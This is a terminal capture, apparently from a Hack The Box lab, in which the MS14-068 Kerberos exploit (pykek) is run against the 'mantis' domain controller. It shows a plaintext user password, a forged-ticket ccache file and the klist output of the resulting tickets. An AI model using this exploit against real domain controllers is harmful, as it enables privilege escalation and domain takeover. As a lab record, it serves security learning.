 ~/Desktop/ms14/pykek/ python ms14-068.py -u james@htb.local -d mantis.htb.local -p J@m3s_P@ssW0rd! -s S-1-5-21-4220043660-4019079961-2895681657
[+] Building AS-REQ for mantis.htb.local... Done!
[+] Sending AS-REQ to mantis.htb.local... Done!
[+] Receiving AS-REP from mantis.htb.local... Done!
[+] Parsing AS-REP from mantis.htb.local... Done!
[+] Building TGS-REQ for mantis.htb.local... Done!
[+] Sending TGS-REQ to mantis.htb.local... Done!
[+] Receiving TGS-REP from mantis.htb.local... Done!
[+] Parsing TGS-REP from mantis.htb.local... Done!
[+] Creating ccache file 'TGT_james@htb.local.ccache'... Done!
~/Desktop/ms14/pykek/ ls
kek ms14-068.py pyasn1 README.md TGT_james@htb.local.ccache
~/Desktop/ms14/pykek/ klist
Ticket cache: FILE:/tmp/krb5cc_0
Default principal: james@HTB.LOCAL
Valid starting Expires Service principal
05/10/2021 03:56:50 05/10/2021 13:56:50 krbtgt/HTB.LOCAL@HTB.LOCAL
renew until 05/11/2021 03:56:14
05/10/2021 03:59:15 05/10/2021 13:56:50 cifs/mantis@HTB.LOCAL